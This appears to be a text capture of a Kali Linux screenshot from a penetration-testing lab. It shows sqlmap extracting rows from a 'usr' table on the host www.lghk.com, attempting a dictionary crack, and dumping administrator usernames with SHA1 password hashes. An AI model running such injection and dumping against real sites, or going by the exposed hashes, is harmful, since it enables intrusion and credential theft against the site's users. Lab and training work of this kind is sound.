 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
[12:41:23] [INFO] retrieved: 'SystemCreate'
[12:41:35] [INFO] retrieved: '2'
[12:41:38] [INFO] retrieved: 'SystemCreate'
[12:41:53] [INFO] retrieved: ' '
[12:41:55] [INFO] retrieved: 'X'
[12:41:57] [INFO] retrieved: ''
[12:41:57] [INFO] resumed: '4'
[12:42:00] [INFO] retrieved: 'UserModify'
[12:42:09] [INFO] retrieved: '2'
[12:42:19] [INFO] retrieved: 'UserModify'
[12:42:34] [INFO] retrieved: ' '
[12:42:37] [INFO] retrieved: 'X'
[12:42:43] [INFO] retrieved: ''
[12:42:43] [INFO] resumed: '5'
[12:42:51] [INFO] retrieved: 'Init'
[12:43:07] [INFO] retrieved: '2'
[12:43:12] [INFO] retrieved: 'Init'
[12:43:24] [INFO] retrieved: ' '
[12:43:26] [INFO] retrieved: 'X'
[12:43:27] [INFO] recognized possible password hashes in column 'usr_pwd'
y
[12:44:36] [INFO] writing hashes to a temporary file '/tmp/sqlmapfibndf7z127331/sqlmaphashes-ijlbt_3_.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[12:44:45] [INFO] using hash method 'sha1_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[12:44:51] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[12:44:58] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[12:44:58] [INFO] starting 4 processes
[12:45:12] [WARNING] no clear password(s) found
KALI LINUX
"the quieter you become, the more you are able to hear"
Database: leach
Table: usr
[5 entries]
| usr_id | usr_name | usr_pwd | usr_login_name | usr_email | usr_st | usr_lv |
| 1 | Administrator | cda58173badc542684940db45e8e4972a837aba9 | admin | <blank> | A | 1 |
| 2 | EastTech | 42971234f44b567813955235245b2497399d7a93 | easttech | <blank> | SP | 1 |
| 3 | SystemCreate | NULL | SystemCreate | <blank> | X | 2 |
| 4 | UserModify | NULL | UserModify | <blank> | X | 2 |
| 5 | Init | NULL | Init | <blank> | X | 2 |
[12:45:12] [INFO] table 'leach.usr' dumped to CSV file '/home/kali/.local/share/sqlmap/output/www.lghk.com/dump/leach/usr.csv'
[12:45:12] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/www.lghk.com'
[*] ending @ 12:45:12 /2023-05-06/
users credentials stored in the leach
database. Passwords are hashed so
have to use some other tool to crack
them, not in the scope of this lab